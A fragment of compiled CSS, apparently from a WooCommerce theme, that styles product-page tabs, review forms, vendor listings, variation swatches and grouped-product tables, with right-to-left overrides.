  .single-product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description, .quickview-container .woocommerce-tabs .panel.woocommerce-Tabs-panel--description {
    padding: 50px; }
  .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix, .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix {
    display: flex; }
  .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating, .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating {
    order: 2;
    display: inline-block;
    vertical-align: bottom;
    padding-top: 8px;
    margin-left: 15px; }
  .rtl .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating, .rtl .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .seller-rating {
    margin-right: 15px;
    margin-left: inherit; }
  .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after, .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after {
    content: ":";
    margin-left: 3px; }
    .rtl .single-product .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after, .rtl .quickview-container .woocommerce-tabs #tab-seller ul.list-unstyled > li.clearfix .text:after {
      margin-right: 3px;
      margin-left: inherit; }
  .single-product .woocommerce-tabs #tab-description > ul, .quickview-container .woocommerce-tabs #tab-description > ul {
    margin-bottom: 12px; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes {
    border: none; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes p, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes p {
    margin: 0; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr {
    background: #fff; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th {
    text-transform: capitalize;
    border: none;
    font-weight: 500; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td {
    border: none;
    border-left: 1px solid #ddd; }
  .rtl .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td, .rtl .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td {
    border-right: 1px solid #ddd;
    border-left: inherit; }
  .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > th, .single-product .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td, .quickview-container .woocommerce-tabs #tab-additional_information table.shop_attributes > tbody > tr > td {
    padding: 20px 15px; }
  .single-product .woocommerce-tabs #tab-reviews, .quickview-container .woocommerce-tabs #tab-reviews {
    padding: 75px 0; }
  .single-product .woocommerce-tabs #tab-reviews #reviews, .quickview-container .woocommerce-tabs #tab-reviews #reviews {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative; }
  .single-product .woocommerce-tabs #tab-reviews #reviews:before, .quickview-container .woocommerce-tabs #tab-reviews #reviews:before {
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    left: 50%;
    background: rgba(168, 168, 168, 0.25); }
  .single-product .woocommerce-tabs #tab-reviews #reviews > div#comments, .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#comments {
    width: 50%;
    float: left;
    padding: 0 50px; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews > div#comments, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#comments {
    float: right; }
  .single-product .woocommerce-tabs #tab-reviews #reviews > div#comments .woocommerce-Reviews-title, .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#comments .woocommerce-Reviews-title {
    text-transform: capitalize;
    font-size: 20px;
    font-weight: 500; }
  .single-product .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper, .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper {
    width: 50%;
    float: left;
    padding: 0 50px; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews > div#review_form_wrapper {
    float: right; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #reply-title, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #reply-title {
    font-weight: 500;
    color: #000;
    font-size: 20px;
    padding-bottom: 30px;
    display: inline-block; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label {
    font-weight: 500;
    margin-right: 0;
    margin-bottom: 10px;
    color: #a8a8a8; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond .comment-form label {
    margin-left: 0;
    margin-right: inherit; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"], .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"] {
    background: #4ad30a;
    font-size: 15px;
    font-weight: 500;
    padding: 0 50px;
    height: 40px; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"]:hover, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="submit"]:hover {
    background: #39a208; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea {
    height: auto !important; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"], .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"], .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"], .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"], .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea {
    background: #fff;
    padding: 14px 20px;
    border: 1px solid rgba(168, 168, 168, 0.25);
    height: 50px;
    font-weight: 300; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea:-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea:-moz-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-moz-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea::-moz-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea::-moz-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-ms-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]:-ms-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-ms-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]:-ms-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea:-ms-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea:-ms-input-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-webkit-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="text"]::-webkit-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-webkit-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond input[type="email"]::-webkit-input-placeholder, .single-product .woocommerce-tabs #tab-reviews #reviews #respond textarea::-webkit-input-placeholder, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond textarea::-webkit-input-placeholder {
    color: #a8a8a8; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-comment, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-comment {
    margin-bottom: 30px; }
  @media (min-width: 480px) {
            .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
              width: 50%;
              float: left; }
              .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
                float: right; }
              .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input {
                width: 100%; }
            .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author {
              padding-right: 15px; }
              .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author {
                padding-left: 15px;
                padding-right: inherit; }
            .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
              padding-left: 15px; }
              .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
                padding-right: 15px;
                padding-left: inherit; } }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email {
    margin-bottom: 30px; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-author input, .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .comment-form-email input {
    width: 100%; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars {
    padding-top: 0;
    display: inline-block;
    margin-left: 20px; }
  .rtl .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars, .rtl .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars {
    margin-right: 20px;
    margin-left: inherit; }
  .single-product .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars a:hover, .quickview-container .woocommerce-tabs #tab-reviews #reviews #respond #commentform .stars a:hover {
    color: #f7bc3d; }
  .single-product .woocommerce-tabs #tab-vendor h2, .quickview-container .woocommerce-tabs #tab-vendor h2 {
    text-transform: capitalize; }
  .single-product .woocommerce-tabs #tab-vendor a, .quickview-container .woocommerce-tabs #tab-vendor a {
    color: #4ad30a;
    position: relative; }
  .single-product .woocommerce-tabs #tab-vendor a:after, .quickview-container .woocommerce-tabs #tab-vendor a:after {
    content: "\f178";
    font-family: FontAwesome;
    display: inline-block;
    top: -4px;
    right: 0;
    opacity: 0;
    position: absolute;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .rtl .single-product .woocommerce-tabs #tab-vendor a:after, .rtl .quickview-container .woocommerce-tabs #tab-vendor a:after {
    left: 0;
    right: auto; }
  .single-product .woocommerce-tabs #tab-vendor a:hover:after, .quickview-container .woocommerce-tabs #tab-vendor a:hover:after {
    opacity: 1;
    right: -20px; }
  .rtl .single-product .woocommerce-tabs #tab-vendor a:hover:after, .rtl .quickview-container .woocommerce-tabs #tab-vendor a:hover:after {
    left: -20px;
    right: auto; }
  .single-product .woocommerce-tabs #tab-wcmp_customer_qna input, .quickview-container .woocommerce-tabs #tab-wcmp_customer_qna input {
    padding: 10px 20px; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody {
    background: #fff; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3), .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3) {
    text-align: right; }
  .rtl .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3), .rtl .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody .rowsub:nth-of-type(3) {
    text-align: left; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody:last-child, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .rowbody:last-child {
    border-top: none; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead {
    background: transparent; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead > .rowsub, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .row.rowhead > .rowsub {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    color: #666;
    background: #f9f9f9;
    line-height: 35px; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name {
    float: left; }
  .rtl .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name, .rtl .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name {
    float: right; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a {
    color: #666; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a:hover, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .vendor_name a:hover {
    color: #4ad30a; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap {
    margin: 0 10px; }
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap:last-child, .quickview-container .woocommerce-tabs .woocommerce-Tabs-panel--singleproductmultivendor .container .buttongap:last-child {
    margin: 0px; }

.single-product .product-type-variable .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-variable .bwp-single-info .entry-summary > .cart, .single-product .product-type-simple .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart {
  margin-bottom: 30px !important; }
  .single-product .product-type-variable .bwp-single-info .entry-summary > .cart .quantity, .quickview-container .product-type-variable .bwp-single-info .entry-summary > .cart .quantity, .single-product .product-type-simple .bwp-single-info .entry-summary > .cart .quantity, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart .quantity, .single-product .product-type-variable .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .quickview-container .product-type-variable .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .single-product .product-type-simple .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    margin-bottom: 0; }

.single-product .product-type-variable .variations_form.cart, .quickview-container .product-type-variable .variations_form.cart {
  float: none; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap {
    display: inline-flex;
    flex-wrap: wrap;
    vertical-align: top; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation {
    width: 100%; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .price, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .price {
    margin-top: 10px;
    margin-bottom: 30px;
    font-size: 20px; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .price del, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .price del {
    font-size: 14px; }
  .single-product .product-type-variable .variations_form.cart table, .quickview-container .product-type-variable .variations_form.cart table {
    border: none;
    margin-top: 10px;
    position: relative; }
  .single-product .product-type-variable .variations_form.cart table tr, .quickview-container .product-type-variable .variations_form.cart table tr {
    margin-bottom: 10px; }
  .single-product .product-type-variable .variations_form.cart table tr td, .quickview-container .product-type-variable .variations_form.cart table tr td {
    border: none;
    padding: 0;
    width: 100%;
    margin-bottom: 20px !important;
    text-align: left; }
  .rtl .single-product .product-type-variable .variations_form.cart table tr td, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td {
    text-align: right; }
  .single-product .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches, .quickview-container .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches {
    padding: 0; }
  .single-product .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch, .quickview-container .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch {
    width: 25px;
    height: 25px;
    line-height: 20px; }
  .single-product .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch.selected, .quickview-container .product-type-variable .variations_form.cart table tr td.value .tawcvs-swatches .swatch.selected {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 2px solid #ccc; }
  .single-product .product-type-variable .variations_form.cart table tr td label, .quickview-container .product-type-variable .variations_form.cart table tr td label {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0;
    margin-right: 15px; }
  .rtl .single-product .product-type-variable .variations_form.cart table tr td label, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td label {
    margin-left: 15px;
    margin-right: inherit; }
  .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color {
    opacity: 1;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin: 0 3px;
    -webkit-box-shadow: none;
    box-shadow: none; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child {
      margin-left: 0; }
    .rtl .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color:first-child {
      margin-right: 0;
      margin-left: inherit; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white {
      border: 1px solid #a8a8a8;
      width: 15px;
      height: 15px; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white.selected:before, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.swatch-white.selected:before {
      border-color: #000; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before {
      width: 7px;
      height: 13px;
      top: 1px;
      left: 7px; }
    .rtl .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_color"] .swatch-color.selected:before {
      right: 7px;
      left: auto; }
  .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label {
    width: auto;
    height: auto;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: transparent;
    margin: 0 3px;
    font-size: 14px;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    line-height: 100%;
    opacity: 1;
    border: none; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child {
      margin-left: 0; }
    .rtl .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label:first-child {
      margin-right: 0;
      margin-left: inherit; }
    .single-product .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label.selected, .quickview-container .product-type-variable .variations_form.cart table tr td > div[data-attribute_name="attribute_pa_size"] .swatch-label.selected {
      -webkit-box-shadow: none;
      box-shadow: none;
      border-bottom: 1px solid #000; }
  .single-product .product-type-variable .variations_form.cart table tr td select, .quickview-container .product-type-variable .variations_form.cart table tr td select {
    padding: 10px 30px 10px 10px;
    background-position: calc(100% - 18px) calc(1em + 6px), calc(100% - 13px) calc(1em + 6px), calc(100% - 2.5em) 0.5em; }
  .rtl .single-product .product-type-variable .variations_form.cart table tr td select, .rtl .quickview-container .product-type-variable .variations_form.cart table tr td select {
    padding: 10px 10px 10px 30px; }
  .single-product .product-type-variable .variations_form.cart table tr td select:focus, .quickview-container .product-type-variable .variations_form.cart table tr td select:focus {
    background-position: calc(100% - 13px) calc(1em + 6px), calc(100% - 19px) calc(1em + 6px), calc(100% - 2.5em) 0.5em; }
  .single-product .product-type-variable .variations_form.cart table .reset_variations, .quickview-container .product-type-variable .variations_form.cart table .reset_variations {
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    padding: 7px 15px;
    font-size: 13px;
    font-weight: 700;
    display: none;
    position: absolute;
    right: 0;
    top: 0; }
  .rtl .single-product .product-type-variable .variations_form.cart table .reset_variations, .rtl .quickview-container .product-type-variable .variations_form.cart table .reset_variations {
    left: 0;
    right: auto; }
  .single-product .product-type-variable .variations_form.cart table .reset_variations:hover, .quickview-container .product-type-variable .variations_form.cart table .reset_variations:hover {
    background: #61f41c; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation p, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation p {
    margin-bottom: 30px; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart {
    display: inline-block;
    margin-bottom: 5px;
    float: left; }
  .rtl .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart, .rtl .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart {
    float: right; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button {
    float: left; }
  .rtl .single-product .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button, .rtl .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button {
    float: right; }
  .single-product .product-type-variable .variations_form.cart .single_variation_wrap .yith-wcwl-add-to-wishlist, .quickview-container .product-type-variable .variations_form.cart .single_variation_wrap .yith-wcwl-add-to-wishlist {
    margin-bottom: 0; }
  .single-product .product-type-variable .entry-summary .prices, .quickview-container .product-type-variable .entry-summary .prices {
    margin: 0; }
  .single-product .product-type-variable .bwp-single-info .product_meta, .quickview-container .product-type-variable .bwp-single-info .product_meta {
    margin-top: 0; }

.single-product .product-type-grouped .price, .quickview-container .product-type-grouped .price {
  margin-bottom: 22px; }
  .single-product .product-type-grouped .woocommerce-tabs, .quickview-container .product-type-grouped .woocommerce-tabs {
    margin-top: 80px; }
  .single-product .product-type-grouped .group_table tr > th, .quickview-container .product-type-grouped .group_table tr > th {
    padding: 20px 10px;
    background-color: #f4f4f4;
    text-align: center;
    font-weight: 700; }
  @media (max-width: 480px) {
          .single-product .product-type-grouped .group_table tr > th, .quickview-container .product-type-grouped .group_table tr > th {
            padding: 20px 1px; } }
  .single-product .product-type-grouped .group_table tr td, .quickview-container .product-type-grouped .group_table tr td {
    padding: 10px;
    vertical-align: middle;
    text-align: center; }
  .single-product .product-type-grouped .group_table tr td.product-thumb img, .quickview-container .product-type-grouped .group_table tr td.product-thumb img {
    max-width: 70px; }
  .single-product .product-type-grouped .group_table tr td .product-title, .quickview-container .product-type-grouped .group_table tr td .product-title {
    font-size: 14px;
    font-weight: 400;
    margin: 0px;
    font-family: 'Montserrat', sans-serif;
    line-height: 35px; }
  .single-product .product-type-grouped .group_table tr td .product-title a, .quickview-container .product-type-grouped .group_table tr td .product-title a {
    color: #666; }
  .single-product .product-type-grouped .group_table tr td .product-title a:hover, .quickview-container .product-type-grouped .group_table tr td .product-title a:hover {
    color: #4ad30a; }
  .single-product .product-type-grouped .group_table tr td.product-price, .quickview-container .product-type-grouped .group_table tr td.product-price {
    font-size: 14px;
    color: #000;
    line-height: 35px; }
  .single-product .product-type-grouped .group_table tr td.product-price ins, .quickview-container .product-type-grouped .group_table tr td.product-price ins {
    text-decoration: none; }
  .single-product .product-type-grouped .group_table tr td .product_type_external, .quickview-container .product-type-grouped .group_table tr td .product_type_external {
    line-height: 35px; }
  .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart {
    float: none;
    display: inline-block;
    width: 100%; }
  .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    float: left;
    margin-right: 20px;
    margin-bottom: 45px; }
  .rtl .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .rtl .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    float: right; }
  .rtl .single-product .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button, .rtl .quickview-container .product-type-grouped .bwp-single-info .entry-summary > .cart .single_add_to_cart_button {
    margin-left: 20px;
    margin-right: inherit; }
  .single-product .product-type-grouped .bwp-single-info .yith-wcwl-add-to-wishlist, .quickview-container .product-type-grouped .bwp-single-info .yith-wcwl-add-to-wishlist {
    margin-bottom: 45px; }
  .single-product .product-type-grouped .bwp-single-info .quantity, .quickview-container .product-type-grouped .bwp-single-info .quantity {
    float: none;
    margin: 0px;
    display: inline-block; }
  .single-product .product-type-grouped .bwp-single-info .quantity .plus, .quickview-container .product-type-grouped .bwp-single-info .quantity .plus, .single-product .product-type-grouped .bwp-single-info .quantity .minus, .quickview-container .product-type-grouped .bwp-single-info .quantity .minus {
    display: none; }
  .single-product .product-type-grouped .bwp-single-info .quantity .qty, .quickview-container .product-type-grouped .bwp-single-info .quantity .qty {
    width: 50px;
    text-align: center;
    padding: 0;
    border: 0 !important; }

.single-product .product-type-simple .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-simple .bwp-single-info .entry-summary > .cart {
  margin-top: 0px;
  margin-bottom: 40px;
  width: 100%;
  display: inline-block; }

.single-product .product-type-external .bwp-single-info .entry-summary > .cart, .quickview-container .product-type-external .bwp-single-info .entry-summary > .cart {
  margin-bottom: 30px;
  clear: both;
  display: inline-block;
  float: left; }
